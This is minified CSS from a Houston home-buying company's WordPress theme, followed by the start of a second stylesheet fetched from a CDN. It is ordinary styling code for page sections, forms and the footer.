(min-width:992px){section.sellMyHouse .mainTitle{font-size:44px}}section.sellMyHouse .subTitle{font-size:20px;font-weight:900;margin-bottom:1.8rem;line-height:30px}section.sellMyHouse .subTitle.woodland{font-size:28px}section.sellMyHouse .info{font-size:17px;font-weight:500;text-align:justify;line-height:30px;color:#555}section.sellMyHouse .btnWrapper{background-color:#43ad62;padding:12px 20px;width:fit-content;border:1px solid #43ad62;border-radius:50px}section.sellMyHouse .btnWrapper:hover{background-color:#fff;border:1px solid #43ad62}section.sellMyHouse .btnWrapper:hover a{color:#43ad62}section.sellMyHouse .btnWrapper a{font-size:18px;color:#fff;text-align:center;text-decoration:none;cursor:pointer}section.sellMyHouse .btnWrapper a:hover{text-decoration:underline}section.sellMyHouseFast{background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/house.png");background-position:center;background-repeat:no-repeat;background-size:contain;padding:20px 0}section.sellMyHouseFast.nitro-lazy{background-image:none !important}@media (min-width:992px){section.sellMyHouseFast{padding:40px 0}}section.sellMyHouseFast .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.sellMyHouseFast .mainTitle{font-size:35px}}@media (min-width:769px){section.sellMyHouseFast .mainTitle{font-size:38px}}@media (min-width:992px){section.sellMyHouseFast .mainTitle{font-size:44px}}section.sellMyHouseFast .info{font-size:17px;font-weight:500;text-align:justify;line-height:30px;color:#555}section.testimonialIN{padding:20px 0}section.testimonialIN .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.testimonialIN .mainTitle{font-size:35px}}@media (min-width:769px){section.testimonialIN .mainTitle{font-size:38px}}@media (min-width:992px){section.testimonialIN .mainTitle{font-size:44px}}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .testimonial-contents{padding:20px;border:1px solid #ccc;min-height:300px}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .testimonial-contents .qqimg{height:25px;width:25px}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .testimonial-contents .info{font-size:17px;font-weight:500;text-align:justify;margin-bottom:0;line-height:30px;color:#555}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .slick-dots{position:absolute;bottom:40px;right:5%;display:block;padding:0;margin:0;list-style:none;text-align:center}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .slick-dots li{position:relative;display:inline-block;width:20px;height:0;margin:0 5px;padding:0;cursor:pointer}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .slick-dots li button{font-size:0;line-height:0;display:block;width:15px;height:15px;padding:3px;cursor:pointer;color:transparent;border:1px solid #ccc;border-radius:50px;background:#fff}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .slick-dots li.slick-active button{outline:0;background:#43ad62}section.testimonialIN .btnWrapper{width:fit-content;margin:auto}section.testimonialIN .btnWrapper a{padding:10px 40px;border-radius:50px;color:#fff;background-color:#43ad62;text-decoration:none;border:1px solid #43ad62;transition:all .3s ease-in-out}section.testimonialIN .btnWrapper a:hover{color:#676d69;background-color:#fff;text-decoration:none}@media (min-width:992px){section.testimonialIN{padding:40px 0}}section.whenShouldYouTurn{background:#fff;padding:20px 0}@media (min-width:992px){section.whenShouldYouTurn{padding:40px 0}}section.whenShouldYouTurn .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.whenShouldYouTurn .mainTitle{font-size:35px}}@media (min-width:769px){section.whenShouldYouTurn .mainTitle{font-size:38px}}@media (min-width:992px){section.whenShouldYouTurn .mainTitle{font-size:44px}}section.whenShouldYouTurn .info{font-size:17px;padding:10px 0;line-height:30px;color:#555}section.whenShouldYouTurn .wrapper{padding:10px}section.whenShouldYouTurn .wrapper.shadow{box-shadow:0 0 20px 0 #f0f0f0;background-color:#fff}section.perksOfDealing{background-color:#f8f9fe;padding:20px 0}@media (min-width:992px){section.perksOfDealing{padding:40px 0}}section.perksOfDealing .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.perksOfDealing .mainTitle{font-size:35px}}@media (min-width:769px){section.perksOfDealing .mainTitle{font-size:38px}}@media (min-width:992px){section.perksOfDealing .mainTitle{font-size:44px}}section.perksOfDealing .info{font-size:18px;line-height:30px;padding:10px 0;color:#555}section.perksOfDealing .perksofDealingWrapper .title{font-size:24px;color:#555;font-weight:900;text-align:center;padding:0 20px}section.perksOfDealing .perksofDealingWrapper img{width:100px;margin:20px 0}section.perksOfDealing.katy{background-color:#f6fffa}section.perksOfDealing.katy .info{font-size:28px}.inner-banner-area{padding-top:60px;padding-bottom:60px;background-color:#43ad62;z-index:1}.inner-banner-area .inner-banner-content .inner-banner-title{-ms-word-wrap:break-word;word-wrap:break-word;overflow:hidden;font-size:2.4rem;color:#fff;font-weight:700;margin-bottom:15px}.inner-banner-area .inner-banner-content .breadcrumbs{color:#fff}.inner-banner-area .inner-banner-content .breadcrumbs a,.inner-banner-area .inner-banner-content .breadcrumbs li{color:inherit;font-size:.93333333rem;text-decoration:none}.inner-banner-area .banner-image{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-position:right center;background-size:cover;z-index:-1;opacity:.1}.xs-section-padding{padding:50px 0}.xs-section-padding .blog-post-lists{margin-bottom:0}.xs-section-padding .blog-post-lists .post-list{background-color:#fff;border:1px solid #ccc;overflow:hidden}.xs-section-padding .blog-post-lists .post-list .post-image{overflow:hidden}.xs-section-padding .blog-post-lists .post-list .post-image img{width:100%;height:100%;object-fit:cover}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper{padding:20px}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .entry-title{margin-bottom:20px !important}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .entry-title a{color:#555;line-height:35px;font-size:26px;font-weight:700;text-decoration:none}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .author_date .separator{margin:0 10px}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .btn_outer_wrapper .btn-wraper a{background-color:#43ad62;color:#fff;text-decoration:none;outline:0;line-height:30px;border-radius:3px;padding:0 10px;box-shadow:none;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .btn_outer_wrapper .btn-wraper a .btn_text{margin-right:7px}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .btn_outer_wrapper .btn-wraper a .material-icons{font-size:18px}.xs-section-padding .blog-post-lists .post-list .post-body{padding:30px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta{margin-bottom:20px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span{display:inline-block}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span a{text-decoration:none;outline:0;color:#555}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span .material-icons{font-size:18px;color:#43ad62}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span .material-text{margin-top:3px;margin-left:5px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span:not(:last-child){margin-right:10px;margin-bottom:10px}@media (min-width:768px){.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span:not(:last-child){margin-right:30px;margin-bottom:0}}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header h2.entry-title{font-size:1.4rem;font-weight:700;margin-bottom:24px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header h2.entry-title a{color:#000;text-decoration:none;outline:0}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header h2.entry-title a:hover{color:#43ad62}@media (min-width:768px){.xs-section-padding .blog-post-lists .post-list .post-body .entry-header h2.entry-title{font-size:2.4rem}}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-title{font-weight:700;line-height:44px;margin-bottom:20px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content{margin-bottom:30px;text-align:justify}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content ul{padding:0;margin:0;list-style:none}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content ul li:before{content:"";background-color:#43ad62;width:5px;height:5px;display:inline-block;border-radius:50%;position:relative;top:-3px;margin-right:10px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content ul li:not(:last-child){margin-right:15px;margin-bottom:15px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content .after_content{margin-top:40px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content .after_content .tags .material-icons{font-size:18px;color:#43ad62}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content .after_content .tags .material-text{margin-top:3px;margin-left:5px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content .after_content .tags .material-text a{text-decoration:none;outline:0;color:#555}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .btn-wraper a{background-color:#43ad62;color:#fff;font-weight:600;text-decoration:none;outline:0;line-height:55px;border-radius:3px;padding:0 51px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .btn-wraper a .btn_text{margin-right:7px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .btn-wraper a .material-icons{font-size:18px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .btn-wraper a:hover{background-color:#fff}@media (min-width:768px){.xs-section-padding .blog-post-lists .post-list .post-body{padding:50px}}.xs-section-padding .blog-post-lists .post-list:not(:last-child){margin-bottom:40px}.xs-section-padding .blog-post-lists .pagination{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important;margin:40px 0 20px}.xs-section-padding .blog-post-lists .pagination ul{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;list-style:none;border-radius:.25rem;-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.xs-section-padding .blog-post-lists .pagination ul li{display:-webkit-box;display:-ms-flexbox;display:flex;align-self:center;margin-bottom:5px}.xs-section-padding .blog-post-lists .pagination ul li a{width:30px;height:30px;line-height:30px;padding:0;border-radius:100%;text-align:center;color:#555;border:1px solid #ccc;font-weight:600;background-color:#fff;text-decoration:none;outline:0;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center !important}.xs-section-padding .blog-post-lists .pagination ul li.active a,.xs-section-padding .blog-post-lists .pagination ul li:hover a{background-color:#43ad62;color:#fff}.xs-section-padding .blog-post-lists .pagination ul li:not(:last-child){margin-right:15px}@media (min-width:768px){.xs-section-padding .blog-post-lists .pagination ul li a{width:50px;height:50px;line-height:50px}.xs-section-padding .blog-post-lists .pagination ul li:not(:last-child){margin-right:20px}}@media (min-width:992px){.xs-section-padding .blog-post-lists .pagination{margin:80px 0 50px}}.xs-section-padding .blog-post-lists.single-list{margin-bottom:40px}@media (min-width:768px){.xs-section-padding .blog-post-lists{margin-right:5px}}.xs-section-padding .post-navigation{background-color:#fff;border:1px solid #ccc;padding:30px 25px;margin-bottom:40px;margin-right:5px}.xs-section-padding .post-navigation .post-previous{margin-bottom:20px}.xs-section-padding .post-navigation .post-previous a{margin-right:0}.xs-section-padding .post-navigation .post-next{padding-top:20px}.xs-section-padding .post-navigation .post-next a{margin-left:0}@media (min-width:768px){.xs-section-padding .post-navigation .post-previous{margin-bottom:0}.xs-section-padding .post-navigation .post-previous a{margin-right:30px}.xs-section-padding .post-navigation .post-next{padding-top:0;border-left:1px solid;border-color:#ccc}.xs-section-padding .post-navigation .post-next a{margin-left:30px;text-align:right}.xs-section-padding .post-navigation a.single-post-nav .post-nav-title.icon-right{justify-content:flex-end}}.xs-section-padding .post-navigation .post-title{font-size:1.2rem;font-weight:600;margin-bottom:0;color:#555;-ms-word-wrap:break-word;word-wrap:break-word;overflow:hidden}.xs-section-padding .post-navigation a.single-post-nav{text-decoration:none;outline:0;display:block}.xs-section-padding .post-navigation a.single-post-nav .post-nav-title{margin-top:10px;font-size:1rem;color:#43ad62;font-weight:600}.xs-section-padding .post-navigation a.single-post-nav .post-nav-title .prev{margin-left:7px}.xs-section-padding .post-navigation a.single-post-nav .post-nav-title .nex{margin-right:7px}.xs-section-padding .post-navigation a.single-post-nav .post-nav-title .material-icons{font-size:18px}.xs-section-padding .post-navigation a.single-post-nav:hover .post-nav-title span,.xs-section-padding .post-navigation a.single-post-nav:hover .post-title{color:#fff}@media (min-width:768px){.xs-section-padding .post-navigation{padding:40px}}.xs-section-padding .xs-comments-area{padding:30px 25px;margin-bottom:30px;margin-right:5px;border:1px solid #ccc;background-color:#fff}.xs-section-padding .xs-comments-area .comment-header{margin-bottom:30px}.xs-section-padding .xs-comments-area .comment-header .comments-title{padding-bottom:15px;margin-bottom:0;font-size:1.86666667rem;color:#555;font-weight:700}.xs-section-padding .xs-comments-area .comment-header .comments-title:before{content:"";position:absolute;display:inline-block;bottom:0;width:100px;height:3px;left:0;z-index:1;background:#43ad62}.xs-section-padding .xs-comments-area .comments-list{list-style:none;margin:0;padding:20px 0}.xs-section-padding .xs-comments-area .comments-list li{position:relative}.xs-section-padding .xs-comments-area .comments-list li .comment-body{padding-bottom:0;margin-bottom:35px;border-bottom:0}.xs-section-padding .xs-comments-area .comments-list li .comment-body img{display:block;float:left;margin:5px 20px 20px 0;width:40px;height:40px}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data{margin-bottom:25px}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data .comment-author{margin-bottom:0;margin-top:0;font-weight:700;font-size:16px;color:#555}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data .comment-author .author{color:#555;font-weight:700;margin-right:40px;margin-bottom:0;text-transform:capitalize;font-size:14px}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data .comment-author .author:not(:last-child){margin-right:30px}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data .comment-author .comment-date{color:#606060;font-weight:600;font-size:14px}@media (min-width:768px){.xs-section-padding .xs-comments-area .comments-list li .comment-body img{width:50px;height:50px}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data{margin-bottom:0}.xs-section-padding .xs-comments-area{margin-bottom:40px;padding:40px}}.xs-section-padding .comment-respond{border:1px solid #ccc;padding:40px;margin-right:5px}.xs-section-padding .comment-respond .comment-reply-title{font-weight:700;color:#555;font-size:1.5rem;margin-bottom:20px}@media (min-width:768px){.xs-section-padding .comment-respond .comment-reply-title{font-size:1.75rem}}.xs-section-padding .comment-respond form .comment-notes{font-size:14px}.xs-section-padding .comment-respond form p label{display:block;line-height:2;color:#555;margin-bottom:0;margin-top:5px}.xs-section-padding .comment-respond form p input,.xs-section-padding .comment-respond form p textarea{width:100%;padding:9px;border:1px solid #ccc;border-radius:0;background-color:#fff;-webkit-box-shadow:0;box-shadow:0;font-size:14px;font-weight:400;line-height:1.5;color:#555;resize:none;outline:0}.xs-section-padding .comment-respond form p input:focus,.xs-section-padding .comment-respond form p textarea:focus{background-color:#555}.xs-section-padding .comment-respond form p.comment-form-cookies-consent{display:none}.xs-section-padding .comment-respond form p.form-submit .submit{background-color:#43ad62;color:#fff;font-size:1rem;font-weight:600;text-decoration:none;outline:0;line-height:55px;border-radius:3px;padding:0 51px;margin-top:25px}.xs-section-padding .comment-respond form p.form-submit .submit:hover{background-color:#fff}.xs-section-padding .blog-sidebar-wraper{margin-top:30px}.xs-section-padding .blog-sidebar-wraper .widget{border:1px solid #ccc;background-color:#fff;padding-left:30px;padding-right:30px}.xs-section-padding .blog-sidebar-wraper .widget .widget-header{margin-bottom:12px}.xs-section-padding .blog-sidebar-wraper .widget .xs-title{font-size:24px;font-weight:700;margin:0 0 30px;padding:0 0 15px}.xs-section-padding .blog-sidebar-wraper .widget .xs-title:before{content:"";position:absolute;display:inline-block;bottom:0;width:50px;height:2px;left:0;z-index:1;background-color:#43ad62}.xs-section-padding .blog-sidebar-wraper .widget ul{padding:0;margin:0;list-style:none}.xs-section-padding .blog-sidebar-wraper .widget ul li a{font-size:.93333333rem;color:#555;text-decoration:none;outline:0}.xs-section-padding .blog-sidebar-wraper .widget ul li:before{content:"";width:7px;height:7px;display:inline-block;background-color:#abdeba;border-radius:50%;margin-right:7px}.xs-section-padding .blog-sidebar-wraper .widget ul li:hover a{color:#43ad62}.xs-section-padding .blog-sidebar-wraper .widget ul li:hover:before{background-color:#43ad62}.xs-section-padding .blog-sidebar-wraper .widget ul li:not(:last-child){margin-bottom:15px}.xs-section-padding .blog-sidebar-wraper .widget .tagcloud a{text-decoration:none;outline:0;display:inline-block;padding:4px 15px;color:#555;border:1px solid #ccc;border-radius:50px;margin-right:9px;margin-bottom:9px;font-size:14px !important}.xs-section-padding .blog-sidebar-wraper .widget.widget_search{padding:0;border:none}.xs-section-padding .blog-sidebar-wraper .widget.widget_search .input-group .form-control{height:50px;border:1px solid #ccc;padding:0 20px;outline:0;box-shadow:none;border-radius:0}.xs-section-padding .blog-sidebar-wraper .widget.widget_search .input-group .form-control:focus{z-index:1;background-color:#555}.xs-section-padding .blog-sidebar-wraper .widget.widget_search .input-group button{position:absolute;right:0;top:0;height:100%;cursor:pointer;color:#fff;width:80px;font-size:.93333333rem;border-radius:0;background-color:#43ad62;z-index:1;border:0}.xs-section-padding .blog-sidebar-wraper .widget.widget_search .input-group button:hover{color:#fff}.xs-section-padding .blog-sidebar-wraper .widget:not(:last-child){margin-bottom:30px}.xs-section-padding .blog-sidebar-wraper .widget:not(.widget_search){padding-top:40px;padding-bottom:40px}@media (min-width:768px){.xs-section-padding .blog-sidebar-wraper .widget:not(:last-child){margin-bottom:40px}.xs-section-padding .blog-sidebar-wraper{margin-left:5px;margin-top:0}.xs-section-padding{padding:100px 0}.xs-section-padding.padding_with_no_banner{padding:60px 0}}.wpulike-heart .wp_ulike_general_class{box-shadow:none !important;border-radius:.25em;padding:5px}.enquireFormWrapper .modal-custom-size{max-width:450px;margin:auto}.enquireFormWrapper .modal-content{border-radius:0;overflow:hidden;border:0}.enquireFormWrapper .modal-content .closeModalBtn{top:15px;right:15px;cursor:pointer;z-index:99}.enquireFormWrapper .modal-content .closeModalBtn img{width:30px}.enquireFormWrapper .modal-content .modal-body{padding:0}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper{background-position:left center;background-repeat:no-repeat;background-size:cover}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal{max-width:477px;margin-left:auto}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm{background-color:#43ad62;border-radius:0;padding:30px 20px}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm .formTitle{color:#fff;font-size:22px;margin-bottom:30px;text-align:center;font-weight:600}section.aboutDifferent .differentContent,section.aboutInfo .bannerContent,section.aboutMission .missionContent{text-align:justify}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=text],.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=email],.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm select,.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm textarea{border-radius:6px;background-color:#fff;border:.25px solid #d1d1d1;width:100%;margin-bottom:20px;padding:10px}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=text]:focus,.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=email]:focus,.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm select:focus,.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm textarea:focus{border:1.5px solid #43ad62;outline:0;box-shadow:none}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=submit]{width:fit-content;border-radius:6px;line-height:1;padding:16px 50px;font-weight:500;box-shadow:none;color:#fff;background-color:#000;border:1px solid #000;filter:drop-shadow(0 0 2.5px rgba(38,21,201,.19));transition:all .3s ease}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm span{font-size:14px}section.aboutInfo .bannerContent h2{font-size:44px;margin-bottom:10px}@media (min-width:992px){.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm{padding:25px}section.aboutInfo .bannerContent{padding:35% 0}}@media (min-width:1200px){section.aboutInfo .bannerContent{padding-right:30px}}section.aboutMission{padding:20px 0;background-color:#f6fffa}section.aboutMission .missionImg{max-width:220px;margin:auto}@media (min-width:992px){section.aboutMission{padding:40px 0}section.aboutMission .missionImg{max-width:330px}}section.aboutMission .missionContent h1{font-size:49px;margin-bottom:15px}section.aboutDifferent{padding:20px 0;background-color:#edfff1}@media (min-width:992px){section.aboutDifferent{padding:40px 0}}section.aboutDifferent .differentContent h2{margin-bottom:5px}section.getQuote{padding:20px 0;background-color:#f8f9fd}@media (min-width:992px){section.getQuote{padding:40px 0}}section.getQuote .mainQuoteHeader{margin:auto;text-align:center}section.getQuote .mainQuoteHeader h2{padding-top:10px;margin-bottom:10px}section.getQuote .getQuoteContent{text-align:center;background-color:#fff;padding:20px;height:100%;box-shadow:0 0 20px 0 #f0f0f0}section.getQuote .getQuoteContent .icon img{width:70px}section.getQuote .getQuoteContent h3{font-size:24px;margin:15px 0}section.featured{padding:20px 0}@media (min-width:992px){section.featured{padding:40px 0}}section.featured .featuredInner{text-align:center}section.featured .featuredInner h3{font-size:24px}section.featured .featuredInner img{width:220px;margin:30px 0}section.featured .featuredInner .social ul{padding:0;margin:0;list-style:none;display:flex;justify-content:center;align-items:center}section.featured .featuredInner .social ul li{margin:30px 0 20px}section.featured .featuredInner .social ul li img{width:30px;margin:0 10px}section.featured .featuredInner .bottomContent h3{margin:15px 0;font-size:24px}section.featured .featuredInner .bottomContent h4{font-size:20px}footer{border-top:1px solid #fff;background:#f2fff6;padding:3rem 0 0}footer .logo-left img{width:150px}footer .menuTitle{color:#43ad62;font-size:14px;font-weight:600;padding:0 12px}footer .menu-primary ul li{list-style:none}footer .menu-primary ul li a{font-weight:300;font-size:16px;line-height:24px;text-decoration:none;display:block;width:100%;padding:0 12px 12px;color:#555;transition:all .5s ease;text-transform:capitalize}footer .menu-right img{width:30px;height:30px;object-fit:contain;margin:0 1px}footer .menu-right a{font-weight:300;font-size:16px;line-height:24px;color:#43ad62;text-decoration:none;cursor:pointer}footer .menu-right a:hover{text-decoration:underline}.phoneNum a,footer .bottomFooter a{text-decoration:none;color:#000}footer .menu-right .menu-social-icon{display:flex;justify-content:center}footer .menu-right .menu-social-icon .menu-social-item{margin:0 12px}footer .socialMedia{border-top:1px solid #ccc;padding:30px}footer .socialMedia .followTitle{font-size:24px;color:#555;font-weight:900;text-align:center}footer .bottomFooter{text-align:center;font-size:14px;font-weight:400;color:#000;padding:15px 0}.scrolltotop{position:fixed;right:15px;bottom:30px;overflow:hidden;border:0;box-shadow:none;opacity:1;visibility:visible;transition:all .3s ease;cursor:pointer}.scrolltotop img{width:40px}.scrolltotop.hide{opacity:0;visibility:hidden}.green{color:#43ad62}section.testimonialBanner{padding:30px 0;background:linear-gradient(to right,#f8f8f8,#e2e2e2)}section.testimonialBanner .sectionTitle{font-size:30px;font-weight:900}@media (min-width:768px){section.testimonialBanner .sectionTitle{font-size:42px}section.testimonialBanner{padding:70px 0}}@media (min-width:992px){section.testimonialBanner .sectionTitle{font-size:64px}}@media (min-width:1200px){section.testimonialBanner .sectionTitle{font-size:74px}}@media (min-width:1400px){section.testimonialBanner .sectionTitle{font-size:84px}}section.testimonialsVideos{background-color:#f8f9fc;padding:40px 0}section.testimonialsVideos .testimonialVideoSingle{background-color:#fff;margin-bottom:15px;text-align:center}section.testimonialsVideos .testimonialVideoSingle .video iframe{width:100%;display:block}section.testimonialsVideos .testimonialVideoSingle .videoContent{padding:7px 4px 6px}section.testimonialsVideos .testimonialVideoSingle .videoContent h4{font-size:18px;margin:0}section.testimonialsVideos .testimonialVideoSingle .videoContent .addr{font-size:17px}section.testimonialTexts .testimonialsWrapper .customRow{padding-top:40px;padding-bottom:40px;background-color:#f6fffa}section.testimonialTexts .testimonialsWrapper .customRow:nth-child(even){background-color:#f8f9fd}section.testimonialTexts .testimonialsWrapper .reviewOuter{padding:20px;font-size:15px;overflow-y:scroll;height:350px}section.testimonialTexts .testimonialsWrapper .reviewOuter .review{line-height:30px;margin-bottom:20px;text-align:justify}section.testimonialTexts .testimonialsWrapper .reviewOuter .title{font-size:24px;font-weight:500;margin-bottom:5px}::-webkit-scrollbar{width:7px}::-webkit-scrollbar-track{background-color:#f1f1f1}::-webkit-scrollbar-thumb{background-color:#329151}::-webkit-scrollbar-thumb:hover{background-color:#545454}.phoneNum{padding:10px 0}.phoneNum img{width:24px;margin-right:20px}.phoneNum a{font-size:18px;font-weight:700;cursor:pointer}.sticky-form{float:left;width:100%;background:#43ad62;padding:7px 0;position:fixed;left:0;bottom:0;z-index:1}.sticky-form .form-wrap{float:left;width:100%}.sticky-form .form-wrap input[type=text],.sticky-form .form-wrap input[type=email]{width:100%;padding:5px 10px;border-radius:5px;border:1px solid #ccc}.sticky-form .form-wrap .frmEnquiry .form-list{display:flex;justify-content:space-evenly;align-items:center;width:100%;padding:0;margin:15px 0;list-style:outside}.sticky-form .form-wrap .frmEnquiry .form-list li{position:relative;padding:0 10px;flex:1;list-style:none}.sticky-form .form-wrap .frmEnquiry .form-list li.send-btn .cta input[type=submit]{background-color:#000;color:#fff;padding:5px 20px;border-radius:5px;width:100%}.sticky-form .form-wrap .frmEnquiry .form-list li.send-btn .cta .wpcf7-spinner{position:absolute;top:100%;left:0}.sticky-form .form-wrap .frmEnquiry .form-list p{max-width:250px;margin-bottom:0}.sticky-form input.button{padding:4px 14px;border:0}.sticky-form h4{float:left;width:100%;color:#fff;margin:0;text-align:center;font-size:18px}section.whenWrapper .cash-header h2{margin-bottom:0}.removePostFormText .after{display:none}.xs-section-padding .also_like_wrapper{margin-bottom:40px}.xs-section-padding .also_like_wrapper .also_like_title{font-weight:700;color:#192225;font-size:1.5rem;margin-bottom:20px}@media (min-width:768px){.xs-section-padding .also_like_wrapper .also_like_title{font-size:1.75rem}}.xs-section-padding .also_like_wrapper .post-single .img_container a{padding-top:56.25%;overflow:hidden}.xs-section-padding .also_like_wrapper .post-single .img_container a img{top:0;right:0;left:0;width:100%;height:100%;object-fit:cover;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.xs-section-padding .also_like_wrapper .post-single .img_container a::before{background:linear-gradient(0deg,#000 0,rgba(0,0,0,0) 100%);content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:22}.xs-section-padding .also_like_wrapper .post-single .single-title{color:#fefefe;left:0;bottom:10px;max-height:42px;font-size:1.1rem;width:100%;z-index:99;font-weight:700;padding:0 15px;text-overflow:ellipsis;overflow:hidden;margin-bottom:10px;pointer-events:none}.xs-section-padding .also_like_wrapper .post-single:hover .img_container a img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.getLink{-webkit-animation:blinkog .8s step-end infinite;animation:blinkog .8s step-end infinite;padding:5px;background-color:#43ad62;color:#fff}.getLink>a{transition:color 0s !important;color:inherit !important}@keyframes blinkog{50%{background-color:transparent;color:#000}}@-webkit-keyframes blinkog{50%{background-color:transparent;color:#000}}

--- FILE ---
content_type: text/css
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-stylesheet.min.css
body_size: 1923
content:
.contact-us .find-all a:hover,a.green{text-decoration:none}h3{font-size:24px}.green,a.green{color:#43ad62}.faqRepeaterWrapper a:hover,a.green:hover{text-decoration:underline}.get-offer{background-position:center;background-size:contain;padding:7% 0;background-repeat:no-repeat;margin:0 0 40px}@media (max-width:767px){.get-offer{margin-bottom:0;padding-bottom:0}.community .customRowAlternate .row{flex-direction:column-reverse}}.get-offer h1{font-size:30px;font-weight:900}@media (min-width:992px){.get-offer h1{font-size:42px}.get-offer ul{column-count:2}}.get-offer h3{margin:0 0 20px;font-weight:900;font-size:24px}.get-offer h4{font-size:19px;margin:20px 0}.get-offer ul li{font-size:19px;margin:0 0 20px}.get-offer .get-offer-content{margin:20px 0 0}.faqRepeaterWrapper{padding:30px 0}.faqRepeaterWrapper a{outline:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#43ad62}.faqRepeaterWrapper .faqQuestion{font-size:20px;margin:0 0 15px;font-weight:900}.faqRepeaterWrapper .faqQuestion::before{content:"";font-family:fontAwesome;color:#329151;margin:0 10px 0 0}.straight-header{text-align:center;padding:15px;color:#43ad62;margin:0;background:#f8f9fd;font-size:24px}.straight-form{padding:0 20px 20px;background:#f8f9fd;box-shadow:0 0 20px 0 #d9d7d7}.straight-form .form-group input,.straight-form .form-group select,.straight-form .form-group textarea{padding:5px 10px;border:1.5px solid #eaf0eb;border-radius:4px;width:100%}.straight-form .form-group input:focus,.straight-form .form-group select:focus,.straight-form .form-group textarea:focus{outline:0}.straight-form .form-group input[type=submit]{width:100%;border:none;background:#43ad62;color:#fff;padding:10px;font-size:17px;border-radius:5px}.straight-form 